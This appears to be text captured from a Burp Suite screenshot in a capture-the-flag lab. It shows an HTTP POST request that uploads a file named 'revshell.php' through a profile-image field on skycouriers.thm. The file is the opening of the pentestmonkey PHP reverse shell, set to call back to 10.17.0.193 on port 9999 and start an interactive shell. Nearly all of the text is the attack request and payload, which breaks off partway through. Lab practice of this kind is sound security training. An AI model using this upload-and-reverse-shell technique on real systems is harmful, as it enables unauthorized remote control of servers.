 Request
Pretty Raw Hex
\n
1 POST /v2/profile.php HTTP/1.1
2 Host: skycouriers.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------152466191935717424271681278813
8 Content-Length: 3177
9 Origin: http://skycouriers.thm
10 Connection: keep-alive
11 Referer: http://skycouriers.thm/v2/profile.php
12 Cookie: Bookings=21; Manifest=10; Pickup=2; Delivered=13; Delay=5;
CODINR=972; POD=19; cu=1; PHPSESSID=44mjko1enmotc0onp24hi2hmfr
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------152466191935717424271681278813
17 Content-Disposition: form-data; name="pimage"; filename="revshell.php"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/maste
r/php-reverse-shell.php
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23
24 set_time_limit (0);
25 $VERSION = "1.0";
26 $ip = '10.17.0.193';
27 $port = 9999;
28 $chunk_size = 1400;
29 $write_a = null;
30 $error_a = null;
31 $shell = 'uname -a; w; id; sh -i';
32 $daemon = 0;
33 $debug = 0;
Search 0 highlights
Event log All issues